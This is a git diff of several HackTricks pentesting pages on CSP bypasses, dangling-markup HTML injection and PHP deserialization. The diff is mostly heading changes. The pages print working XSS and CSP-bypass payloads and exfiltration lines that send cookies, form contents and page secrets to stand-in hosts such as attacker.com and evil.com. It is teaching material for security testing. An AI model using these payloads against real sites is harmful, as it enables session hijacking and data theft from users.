Depending on the specific policy, the CSP will block JavaScript events. However, AngularJS defines its own events that can be used instead. When inside an event, AngularJS defines a special `$event` object, which simply references the browser event object. You can use this object to perform a CSP bypass. On Chrome, there is a special property on the `$event/event` object called `path`. This property contains an array of objects that causes the event to be executed. The last property is always the `window` object, which we can use to perform a sandbox escape. By passing this array to the `orderBy` filter, we can enumerate the array and use the last element (the `window` object) to execute a global function, such as `alert()`. The following code demonstrates this:
|
||||||
|
|
||||||
|
|
@ -238,7 +239,7 @@ Depending on the specific policy, the CSP will block JavaScript events. However,
|
||||||
|
|
||||||
**Find other Angular bypasses in** [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)
|
**Find other Angular bypasses in** [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)
|
||||||
|
|
||||||
### AngularJS and whitelisted domain
|
## AngularJS and whitelisted domain
|
||||||
|
|
||||||
```
|
```
|
||||||
Content-Security-Policy: script-src 'self' ajax.googleapis.com; object-src 'none' ;report-uri /Report-parsing-url;
|
Content-Security-Policy: script-src 'self' ajax.googleapis.com; object-src 'none' ;report-uri /Report-parsing-url;
|
||||||
|
|
@ -253,11 +254,11 @@ Working payloads:
|
||||||
ng-app"ng-csp ng-click=$event.view.alert(1337)><script src=//ajax.googleapis.com/ajax/libs/angularjs/1.0.8/angular.js></script>
|
ng-app"ng-csp ng-click=$event.view.alert(1337)><script src=//ajax.googleapis.com/ajax/libs/angularjs/1.0.8/angular.js></script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypass CSP with dangling markup
|
## Bypass CSP with dangling markup
|
||||||
|
|
||||||
Read [how here](../dangling-markup-html-scriptless-injection.md).
|
Read [how here](../dangling-markup-html-scriptless-injection.md).
|
||||||
|
|
||||||
### 'unsafe-inline'; img-src \*; via XSS
|
## 'unsafe-inline'; img-src \*; via XSS
|
||||||
|
|
||||||
```
|
```
|
||||||
default-src 'self' 'unsafe-inline'; img-src *;
|
default-src 'self' 'unsafe-inline'; img-src *;
|
||||||
|
|
@ -275,7 +276,7 @@ From: [https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle](
|
||||||
|
|
||||||
You could also abuse this configuration to **load javascript code inserted inside an image**. If for example, the page allows to load images from twitter. You could **craft** an **special image**, **upload** it to twitter and abuse the "**unsafe-inline**" to **execute**a JS code (as a regular XSS) that will **load** the **image**, **extract** the **JS** from it and **execute** **it**: [https://www.secjuice.com/hiding-javascript-in-png-csp-bypass/](https://www.secjuice.com/hiding-javascript-in-png-csp-bypass/)
|
You could also abuse this configuration to **load javascript code inserted inside an image**. If for example, the page allows to load images from twitter. You could **craft** an **special image**, **upload** it to twitter and abuse the "**unsafe-inline**" to **execute**a JS code (as a regular XSS) that will **load** the **image**, **extract** the **JS** from it and **execute** **it**: [https://www.secjuice.com/hiding-javascript-in-png-csp-bypass/](https://www.secjuice.com/hiding-javascript-in-png-csp-bypass/)
|
||||||
|
|
||||||
### img-src \*; via XSS (iframe) - Time attack
|
## img-src \*; via XSS (iframe) - Time attack
|
||||||
|
|
||||||
Notice the lack of the directive `'unsafe-inline'`\
|
Notice the lack of the directive `'unsafe-inline'`\
|
||||||
This time you can make the victim **load** a page in **your control** via **XSS** with a `<iframe`. This time you are going to make the victim access the page from where you want to extract information (**CSRF**). You cannot access the content of the page, but if somehow you can **control the time the page needs to load** you can extract the information you need.
|
This time you can make the victim **load** a page in **your control** via **XSS** with a `<iframe`. This time you are going to make the victim access the page from where you want to extract information (**CSRF**). You cannot access the content of the page, but if somehow you can **control the time the page needs to load** you can extract the information you need.
|
||||||
|
|
@ -341,13 +342,13 @@ run();
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### [CVE-2020-6519](https://www.perimeterx.com/tech-blog/2020/csp-bypass-vuln-disclosure/)
|
## [CVE-2020-6519](https://www.perimeterx.com/tech-blog/2020/csp-bypass-vuln-disclosure/)
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
document.querySelector('DIV').innerHTML="<iframe src='javascript:var s = document.createElement(\"script\");s.src = \"https://pastebin.com/raw/dw5cWGK6\";document.body.appendChild(s);'></iframe>";
|
document.querySelector('DIV').innerHTML="<iframe src='javascript:var s = document.createElement(\"script\");s.src = \"https://pastebin.com/raw/dw5cWGK6\";document.body.appendChild(s);'></iframe>";
|
||||||
```
|
```
|
||||||
|
|
||||||
### Leaking Information CSP + Iframe
|
## Leaking Information CSP + Iframe
|
||||||
|
|
||||||
Imagine a situation where a **page is redirecting** to a different **page with a secret depending** on the **user**. For example the user **admin** accessing **redirectme.domain1.com** is redirected to: **adminsecret321.domain2.com** and you can cause a XSS to the admin.\
|
Imagine a situation where a **page is redirecting** to a different **page with a secret depending** on the **user**. For example the user **admin** accessing **redirectme.domain1.com** is redirected to: **adminsecret321.domain2.com** and you can cause a XSS to the admin.\
|
||||||
**Also the page redirected isn't allowed by the security policy, but the page that redirects is.**
|
**Also the page redirected isn't allowed by the security policy, but the page that redirects is.**
|
||||||
|
|
@ -367,11 +368,11 @@ img-src https://chall.secdriven.dev https://doc-1-3213.secdrivencontent.dev http
|
||||||
|
|
||||||
Trick from [**here**](https://ctftime.org/writeup/29310).
|
Trick from [**here**](https://ctftime.org/writeup/29310).
|
||||||
|
|
||||||
## CSP Exfiltration Bypasses
|
# CSP Exfiltration Bypasses
|
||||||
|
|
||||||
If there is a strict CSP that doesn't allow you to **interact with external servers**, there some things you can always do to exfiltrate the information.
|
If there is a strict CSP that doesn't allow you to **interact with external servers**, there some things you can always do to exfiltrate the information.
|
||||||
|
|
||||||
### Location
|
## Location
|
||||||
|
|
||||||
You could just update the location to send to the attackers server the secret information:
|
You could just update the location to send to the attackers server the secret information:
|
||||||
|
|
||||||
|
|
@ -380,7 +381,7 @@ var sessionid = document.cookie.split('=')[1]+".";
|
||||||
document.location = "https://attacker.com/?" + sessionid;
|
document.location = "https://attacker.com/?" + sessionid;
|
||||||
```
|
```
|
||||||
|
|
||||||
### Meta tag
|
## Meta tag
|
||||||
|
|
||||||
You could redirect injecting a meta tag (this is just a redirect, this won't leak content)
|
You could redirect injecting a meta tag (this is just a redirect, this won't leak content)
|
||||||
|
|
||||||
|
|
@ -388,7 +389,7 @@ You could redirect injecting a meta tag (this is just a redirect, this won't lea
|
||||||
<meta http-equiv="refresh" content="1; http://attacker.com">
|
<meta http-equiv="refresh" content="1; http://attacker.com">
|
||||||
```
|
```
|
||||||
|
|
||||||
### DNS Prefetch
|
## DNS Prefetch
|
||||||
|
|
||||||
To load pages faster, browsers are going to pre-resolve hostnames into IP addresses and cache them for a later usage.\
|
To load pages faster, browsers are going to pre-resolve hostnames into IP addresses and cache them for a later usage.\
|
||||||
You can indicate a browser to pre-resolve a hostname with: `<link reol="dns-prefetch" href="something.com">`
|
You can indicate a browser to pre-resolve a hostname with: `<link reol="dns-prefetch" href="something.com">`
|
||||||
|
|
@ -420,7 +421,7 @@ X-DNS-Prefetch-Control: off
|
||||||
Apparently this technique doesn't work in headless browsers (bots)
|
Apparently this technique doesn't work in headless browsers (bots)
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### WebRTC
|
## WebRTC
|
||||||
|
|
||||||
In several pages you can read that **WebRTC doesn't check the `connect-src` policy** of the CSP.
|
In several pages you can read that **WebRTC doesn't check the `connect-src` policy** of the CSP.
|
||||||
|
|
||||||
|
|
@ -431,13 +432,13 @@ pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp));
|
||||||
|
|
||||||
However, it doesn't look like it's [not possible anymore](https://github.com/w3c/webrtc-nv-use-cases/issues/35) (or at least not that easy).
|
However, it doesn't look like it's [not possible anymore](https://github.com/w3c/webrtc-nv-use-cases/issues/35) (or at least not that easy).
|
||||||
|
|
||||||
If you know how to exfiltrate info with WebRTC [**send a pull request please!**](https://github.com/carlospolop/hacktricks)\*\*\*\*
|
If you know how to exfiltrate info with WebRTC [**send a pull request please!**](https://github.com/carlospolop/hacktricks)****
|
||||||
|
|
||||||
## Policy Injection
|
# Policy Injection
|
||||||
|
|
||||||
**Research:** [**https://portswigger.net/research/bypassing-csp-with-policy-injection**](https://portswigger.net/research/bypassing-csp-with-policy-injection)
|
**Research:** [**https://portswigger.net/research/bypassing-csp-with-policy-injection**](https://portswigger.net/research/bypassing-csp-with-policy-injection)
|
||||||
|
|
||||||
### Chrome
|
## Chrome
|
||||||
|
|
||||||
If a **parameter** sent by you is being **pasted inside** the **declaration** of the **policy,** then you could **alter** the **policy** in some way that makes **it useless**. You could **allow script 'unsafe-inline'** with any of these bypasses:
|
If a **parameter** sent by you is being **pasted inside** the **declaration** of the **policy,** then you could **alter** the **policy** in some way that makes **it useless**. You could **allow script 'unsafe-inline'** with any of these bypasses:
|
||||||
|
|
||||||
|
|
@ -449,21 +450,21 @@ script-src-elem 'unsafe-inline'; script-src-attr 'unsafe-inline'
|
||||||
Because this directive will **overwrite existing script-src directives**.\
|
Because this directive will **overwrite existing script-src directives**.\
|
||||||
You can find an example here: [http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=%3Bscript-src-elem+\*\&y=%3Cscript+src=%22http://subdomain1.portswigger-labs.net/xss/xss.js%22%3E%3C/script%3E](http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=%3Bscript-src-elem+\*\&y=%3Cscript+src=%22http://subdomain1.portswigger-labs.net/xss/xss.js%22%3E%3C/script%3E)
|
You can find an example here: [http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=%3Bscript-src-elem+\*\&y=%3Cscript+src=%22http://subdomain1.portswigger-labs.net/xss/xss.js%22%3E%3C/script%3E](http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=%3Bscript-src-elem+\*\&y=%3Cscript+src=%22http://subdomain1.portswigger-labs.net/xss/xss.js%22%3E%3C/script%3E)
|
||||||
|
|
||||||
### Edge
|
## Edge
|
||||||
|
|
||||||
In Edge is much simpler. If you can add in the CSP just this: **`;_`** **Edge** would **drop** the entire **policy**.\
|
In Edge is much simpler. If you can add in the CSP just this: **`;_`** **Edge** would **drop** the entire **policy**.\
|
||||||
Example: [http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=;\_\&y=%3Cscript%3Ealert(1)%3C/script%3E](http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=;\_\&y=%3Cscript%3Ealert\(1\)%3C/script%3E)
|
Example: [http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=;\_\&y=%3Cscript%3Ealert(1)%3C/script%3E](http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=;\_\&y=%3Cscript%3Ealert\(1\)%3C/script%3E)
|
||||||
|
|
||||||
## Checking CSP Policies Online
|
# Checking CSP Policies Online
|
||||||
|
|
||||||
* [https://csp-evaluator.withgoogle.com/](https://csp-evaluator.withgoogle.com)
|
* [https://csp-evaluator.withgoogle.com/](https://csp-evaluator.withgoogle.com)
|
||||||
* [https://cspvalidator.org/](https://cspvalidator.org/#url=https://cspvalidator.org/)
|
* [https://cspvalidator.org/](https://cspvalidator.org/#url=https://cspvalidator.org/)
|
||||||
|
|
||||||
## Automatically creating CSP
|
# Automatically creating CSP
|
||||||
|
|
||||||
[https://csper.io/docs/generating-content-security-policy](https://csper.io/docs/generating-content-security-policy)
|
[https://csper.io/docs/generating-content-security-policy](https://csper.io/docs/generating-content-security-policy)
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
{% embed url="https://hackdefense.com/blog/csp-the-how-and-why-of-a-content-security-policy/" %}
|
{% embed url="https://hackdefense.com/blog/csp-the-how-and-why-of-a-content-security-policy/" %}
|
||||||
|
|
||||||
|
|
@ -473,6 +474,7 @@ Example: [http://portswigger-labs.net/edge\_csp\_injection\_xndhfye721/?x=;\_\&y
|
||||||
|
|
||||||
{% embed url="https://0xn3va.gitbook.io/cheat-sheets/web-application/content-security-policy#allowed-data-scheme" %}
|
{% embed url="https://0xn3va.gitbook.io/cheat-sheets/web-application/content-security-policy#allowed-data-scheme" %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -488,3 +490,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Dangling Markup - HTML scriptless injection
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,16 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Resume
|
|
||||||
|
# Resume
|
||||||
|
|
||||||
This technique can be use to extract information from a user when an **HTML injection is found**. This is very useful if you **don't find any way to exploit a** [**XSS** ](xss-cross-site-scripting/)but you can **inject some HTML tags**.\
|
This technique can be use to extract information from a user when an **HTML injection is found**. This is very useful if you **don't find any way to exploit a** [**XSS** ](xss-cross-site-scripting/)but you can **inject some HTML tags**.\
|
||||||
It is also useful if some **secret is saved in clear text** in the HTML and you want to **exfiltrate** it from the client, or if you want to mislead some script execution.
|
It is also useful if some **secret is saved in clear text** in the HTML and you want to **exfiltrate** it from the client, or if you want to mislead some script execution.
|
||||||
|
|
||||||
Several techniques commented here can be used to bypass some [**Content Security Policy**](content-security-policy-csp-bypass/) by exfiltrating information in unexpected ways (html tags, CSS, http-meta tags, forms, base...).
|
Several techniques commented here can be used to bypass some [**Content Security Policy**](content-security-policy-csp-bypass/) by exfiltrating information in unexpected ways (html tags, CSS, http-meta tags, forms, base...).
|
||||||
|
|
||||||
## Main Applications
|
# Main Applications
|
||||||
|
|
||||||
### Stealing clear text secrets
|
## Stealing clear text secrets
|
||||||
|
|
||||||
If you inject `<img src='http://evil.com/log.cgi?` when the page is loaded the victim will send you all the code between the injected `img` tag and the next quote inside the code. If a secret is somehow located in that chunk, you will steal i t(you can do the same thing using a double quote,take a look which could be more interesting to use).
|
If you inject `<img src='http://evil.com/log.cgi?` when the page is loaded the victim will send you all the code between the injected `img` tag and the next quote inside the code. If a secret is somehow located in that chunk, you will steal i t(you can do the same thing using a double quote,take a look which could be more interesting to use).
|
||||||
|
|
||||||
|
|
@ -59,7 +60,7 @@ You could also insert a `<base` tag. All the information will be sent until the
|
||||||
steal me'<b>test</b>
|
steal me'<b>test</b>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Stealing forms
|
## Stealing forms
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<base href='http://evil.com/'>
|
<base href='http://evil.com/'>
|
||||||
|
|
@ -67,11 +68,11 @@ steal me'<b>test</b>
|
||||||
|
|
||||||
Then, the forms that send data to path (like `<form action='update_profile.php'>`) will send the data to the malicious domain.
|
Then, the forms that send data to path (like `<form action='update_profile.php'>`) will send the data to the malicious domain.
|
||||||
|
|
||||||
### Stealing forms 2
|
## Stealing forms 2
|
||||||
|
|
||||||
Set a form header: `<form action='http://evil.com/log_steal'>` this will overwrite the next form header and all the data from the form will be sent to the attacker.
|
Set a form header: `<form action='http://evil.com/log_steal'>` this will overwrite the next form header and all the data from the form will be sent to the attacker.
|
||||||
|
|
||||||
### Stealing forms 3
|
## Stealing forms 3
|
||||||
|
|
||||||
The button can change the URL where the information of the form is going to be sent with the attribute "formaction":
|
The button can change the URL where the information of the form is going to be sent with the attribute "formaction":
|
||||||
|
|
||||||
|
|
@ -81,7 +82,7 @@ The button can change the URL where the information of the form is going to be s
|
||||||
|
|
||||||
An attacker can use this to steal the information.
|
An attacker can use this to steal the information.
|
||||||
|
|
||||||
### Stealing clear text secrets 2
|
## Stealing clear text secrets 2
|
||||||
|
|
||||||
Using the latest mentioned technique to steal forms (injecting a new form header) you can then inject a new input field:
|
Using the latest mentioned technique to steal forms (injecting a new form header) you can then inject a new input field:
|
||||||
|
|
||||||
|
|
@ -97,7 +98,7 @@ You can do the same thing injecting a form and an `<option>` tag. All the data u
|
||||||
<form action=http://google.com><input type="submit">Click Me</input><select name=xss><option
|
<form action=http://google.com><input type="submit">Click Me</input><select name=xss><option
|
||||||
```
|
```
|
||||||
|
|
||||||
### Form parameter injection
|
## Form parameter injection
|
||||||
|
|
||||||
You can change the path of a form and insert new values so an unexpected action will be performed:
|
You can change the path of a form and insert new values so an unexpected action will be performed:
|
||||||
|
|
||||||
|
|
@ -115,7 +116,7 @@ You can change the path of a form and insert new values so an unexpected action
|
||||||
</form>
|
</form>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Stealing clear text secrets via noscript
|
## Stealing clear text secrets via noscript
|
||||||
|
|
||||||
`<noscript></noscript>` Is a tag whose content will be interpreted if the browser doesn't support javascript (you can enable/disable Javascript in Chrome in [chrome://settings/content/javascript](chrome://settings/content/javascript)).
|
`<noscript></noscript>` Is a tag whose content will be interpreted if the browser doesn't support javascript (you can enable/disable Javascript in Chrome in [chrome://settings/content/javascript](chrome://settings/content/javascript)).
|
||||||
|
|
||||||
|
|
@ -125,7 +126,7 @@ A way to exfiltrate the content of the web page from the point of injection to t
|
||||||
<noscript><form action=http://evil.com><input type=submit style="position:absolute;left:0;top:0;width:100%;height:100%;" type=submit value=""><textarea name=contents></noscript>
|
<noscript><form action=http://evil.com><input type=submit style="position:absolute;left:0;top:0;width:100%;height:100%;" type=submit value=""><textarea name=contents></noscript>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypassing CSP with user interaction
|
## Bypassing CSP with user interaction
|
||||||
|
|
||||||
From this [portswiggers research](https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup) you can learn that even from the **most CSP restricted** environments you can still **exfiltrate data** with some **user interaction**. In this occasion we are going to use the payload:
|
From this [portswiggers research](https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup) you can learn that even from the **most CSP restricted** environments you can still **exfiltrate data** with some **user interaction**. In this occasion we are going to use the payload:
|
||||||
|
|
||||||
|
|
@ -144,7 +145,7 @@ if(window.name) {
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Misleading script workflow 1 - HTML namespace attack
|
## Misleading script workflow 1 - HTML namespace attack
|
||||||
|
|
||||||
Insert a new tag with and id inside the HTML that will overwrite the next one and with a value that will affect the flow of a script. In this example you are selecting with whom a information is going to be shared:
|
Insert a new tag with and id inside the HTML that will overwrite the next one and with a value that will affect the flow of a script. In this example you are selecting with whom a information is going to be shared:
|
||||||
|
|
||||||
|
|
@ -163,7 +164,7 @@ function submit_status_update() {
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
### Misleading script workflow 2 - Script namespace attack
|
## Misleading script workflow 2 - Script namespace attack
|
||||||
|
|
||||||
Create variables inside javascript namespace by inserting HTML tags. Then, this variable will affect the flow of the application:
|
Create variables inside javascript namespace by inserting HTML tags. Then, this variable will affect the flow of the application:
|
||||||
|
|
||||||
|
|
@ -189,7 +190,7 @@ function submit_new_acls() {
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
### Abuse of JSONP
|
## Abuse of JSONP
|
||||||
|
|
||||||
If you find a JSONP interface you could be able to call an arbitrary function with arbitrary data:
|
If you find a JSONP interface you could be able to call an arbitrary function with arbitrary data:
|
||||||
|
|
||||||
|
|
@ -211,7 +212,7 @@ Or you can even try to execute some javascript:
|
||||||
<script src='/search?q=a&call=alert(1)'></script>
|
<script src='/search?q=a&call=alert(1)'></script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Iframe abuse
|
## Iframe abuse
|
||||||
|
|
||||||
Notice that a **child document can view and set location property for parent, even if cross-origin.** This means that you can make the client access any other page by loading inside an **iframe** some code like:
|
Notice that a **child document can view and set location property for parent, even if cross-origin.** This means that you can make the client access any other page by loading inside an **iframe** some code like:
|
||||||
|
|
||||||
|
|
@ -221,13 +222,13 @@ Notice that a **child document can view and set location property for parent, ev
|
||||||
|
|
||||||
This can be mitigated with something like: _**sandbox=’ allow-scripts allow-top-navigation’**_
|
This can be mitigated with something like: _**sandbox=’ allow-scripts allow-top-navigation’**_
|
||||||
|
|
||||||
### \<meta abuse
|
## \<meta abuse
|
||||||
|
|
||||||
You could use **`meta http-equiv`** to perform **several actions** like setting a Cookie: `<meta http-equiv="Set-Cookie" Content="SESSID=1">` or performing a redirect (in 5s in this case): `<meta name="language" content="5;http://attacker.svg" HTTP-EQUIV="refresh" />`
|
You could use **`meta http-equiv`** to perform **several actions** like setting a Cookie: `<meta http-equiv="Set-Cookie" Content="SESSID=1">` or performing a redirect (in 5s in this case): `<meta name="language" content="5;http://attacker.svg" HTTP-EQUIV="refresh" />`
|
||||||
|
|
||||||
This can be **avoided** with a **CSP** regarding **http-equiv** ( `Content-Security-Policy: default-src 'self';`, or `Content-Security-Policy: http-equiv 'self';`)
|
This can be **avoided** with a **CSP** regarding **http-equiv** ( `Content-Security-Policy: default-src 'self';`, or `Content-Security-Policy: http-equiv 'self';`)
|
||||||
|
|
||||||
### New \<portal HTML tag
|
## New \<portal HTML tag
|
||||||
|
|
||||||
You can find a very **interesting research** on exploitable vulnerabilities of the \<portal tag [here](https://research.securitum.com/security-analysis-of-portal-element/).\
|
You can find a very **interesting research** on exploitable vulnerabilities of the \<portal tag [here](https://research.securitum.com/security-analysis-of-portal-element/).\
|
||||||
At the moment of this writing you need to enable the portal tag on Chrome in `chrome://flags/#enable-portals` or it won't work.
|
At the moment of this writing you need to enable the portal tag on Chrome in `chrome://flags/#enable-portals` or it won't work.
|
||||||
|
|
@ -236,11 +237,11 @@ At the moment of this writing you need to enable the portal tag on Chrome in `ch
|
||||||
<portal src='https://attacker-server?
|
<portal src='https://attacker-server?
|
||||||
```
|
```
|
||||||
|
|
||||||
### HTML Leaks
|
## HTML Leaks
|
||||||
|
|
||||||
Not all the ways to leak connectivity in HTML will be useful for Dangling Markup, but sometimes it could help. Check them here: [https://github.com/cure53/HTTPLeaks/blob/master/leak.html](https://github.com/cure53/HTTPLeaks/blob/master/leak.html)
|
Not all the ways to leak connectivity in HTML will be useful for Dangling Markup, but sometimes it could help. Check them here: [https://github.com/cure53/HTTPLeaks/blob/master/leak.html](https://github.com/cure53/HTTPLeaks/blob/master/leak.html)
|
||||||
|
|
||||||
## Char-by-char Leaks
|
# Char-by-char Leaks
|
||||||
|
|
||||||
You can find techniques like **CSS injection or Lazy Load Images** explained in this post to **leak secrets from a HTML without JS execution char by char**:
|
You can find techniques like **CSS injection or Lazy Load Images** explained in this post to **leak secrets from a HTML without JS execution char by char**:
|
||||||
|
|
||||||
|
|
@ -248,11 +249,11 @@ You can find techniques like **CSS injection or Lazy Load Images** explained in
|
||||||
[html-injection-char-by-char-exfiltration](dangling-markup-html-scriptless-injection/html-injection-char-by-char-exfiltration/)
|
[html-injection-char-by-char-exfiltration](dangling-markup-html-scriptless-injection/html-injection-char-by-char-exfiltration/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Brute-Force Detection List
|
# Brute-Force Detection List
|
||||||
|
|
||||||
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/dangling_markup.txt" %}
|
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/dangling_markup.txt" %}
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
All the techniques presented here and more can view reviewed with more details in:
|
All the techniques presented here and more can view reviewed with more details in:
|
||||||
|
|
||||||
|
|
@ -266,6 +267,7 @@ More info:
|
||||||
|
|
||||||
{% embed url="https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup" %}
|
{% embed url="https://portswigger.net/research/evading-csp-with-dom-based-dangling-markup" %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -281,3 +283,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Deserialization
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**Serialization** is the process of turning some object into a data format that can be restored later. People often serialize objects in order to save them to storage, or to send as part of communications.
|
**Serialization** is the process of turning some object into a data format that can be restored later. People often serialize objects in order to save them to storage, or to send as part of communications.
|
||||||
|
|
||||||
**Deserialization** is the reverse of that process, taking data structured from some format, and rebuilding it into an object. Today, the most popular data format for serializing data is JSON. Before that, it was XML.
|
**Deserialization** is the reverse of that process, taking data structured from some format, and rebuilding it into an object. Today, the most popular data format for serializing data is JSON. Before that, it was XML.
|
||||||
|
|
@ -25,7 +26,7 @@ In this case, you can send a malicious payload to make the server side behave un
|
||||||
|
|
||||||
**You should read:** [**https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html) **for learn how to attack.**
|
**You should read:** [**https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html) **for learn how to attack.**
|
||||||
|
|
||||||
## PHP
|
# PHP
|
||||||
|
|
||||||
Magic method used with serialization:
|
Magic method used with serialization:
|
||||||
|
|
||||||
|
|
@ -93,7 +94,7 @@ If you look to the results you can see that the functions `__wakeup` and `__dest
|
||||||
|
|
||||||
You can read an explained **PHP example here**: [https://www.notsosecure.com/remote-code-execution-via-php-unserialize/](https://www.notsosecure.com/remote-code-execution-via-php-unserialize/), here [https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf](https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf) or here [https://securitycafe.ro/2015/01/05/understanding-php-object-injection/](https://securitycafe.ro/2015/01/05/understanding-php-object-injection/)
|
You can read an explained **PHP example here**: [https://www.notsosecure.com/remote-code-execution-via-php-unserialize/](https://www.notsosecure.com/remote-code-execution-via-php-unserialize/), here [https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf](https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf) or here [https://securitycafe.ro/2015/01/05/understanding-php-object-injection/](https://securitycafe.ro/2015/01/05/understanding-php-object-injection/)
|
||||||
|
|
||||||
### Serializing Referenced Values
|
## Serializing Referenced Values
|
||||||
|
|
||||||
If for some reason you want to serialize a value as a **reference to another value serialized** you can:
|
If for some reason you want to serialize a value as a **reference to another value serialized** you can:
|
||||||
|
|
||||||
|
|
@ -110,13 +111,13 @@ $o->param = "PARAM";
|
||||||
$ser=serialize($o);
|
$ser=serialize($o);
|
||||||
```
|
```
|
||||||
|
|
||||||
### PHPGGC (ysoserial for PHP)
|
## PHPGGC (ysoserial for PHP)
|
||||||
|
|
||||||
[**PHPGCC**](https://github.com/ambionics/phpggc) can help you generating payloads to abuse PHP deserializations.\
|
[**PHPGCC**](https://github.com/ambionics/phpggc) can help you generating payloads to abuse PHP deserializations.\
|
||||||
Note than in several cases you **won't be able to find a way to abuse a deserialization in the source code** of the application but you may be able to **abuse the code of external PHP extensions.**\
|
Note than in several cases you **won't be able to find a way to abuse a deserialization in the source code** of the application but you may be able to **abuse the code of external PHP extensions.**\
|
||||||
So, if you can, check the `phpinfo()` of the server and **search on the internet** (an even on the **gadgets** of **PHPGCC**) some possible gadget you could abuse.
|
So, if you can, check the `phpinfo()` of the server and **search on the internet** (an even on the **gadgets** of **PHPGCC**) some possible gadget you could abuse.
|
||||||
|
|
||||||
### phar:// metadata deserialization
|
## phar:// metadata deserialization
|
||||||
|
|
||||||
If you have found a LFI that is just reading the file and not executing the php code inside of it, for example using functions like _**file\_get\_contents(), fopen(), file() or file\_exists(), md5\_file(), filemtime() or filesize()**_**.** You can try to abuse a **deserialization** occurring when **reading** a **file** using the **phar** protocol.\
|
If you have found a LFI that is just reading the file and not executing the php code inside of it, for example using functions like _**file\_get\_contents(), fopen(), file() or file\_exists(), md5\_file(), filemtime() or filesize()**_**.** You can try to abuse a **deserialization** occurring when **reading** a **file** using the **phar** protocol.\
|
||||||
For more information read the following post:
|
For more information read the following post:
|
||||||
|
|
@ -125,9 +126,9 @@ For more information read the following post:
|
||||||
[phar-deserialization.md](../file-inclusion/phar-deserialization.md)
|
[phar-deserialization.md](../file-inclusion/phar-deserialization.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Python
|
# Python
|
||||||
|
|
||||||
### **Pickle**
|
## **Pickle**
|
||||||
|
|
||||||
When the object gets unpickle, the function _\_\_reduce\_\__ will be executed.\
|
